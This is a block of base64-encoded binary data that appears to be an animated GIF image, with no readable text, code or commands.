WWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mejjVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0pNGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAtuaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoWR//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7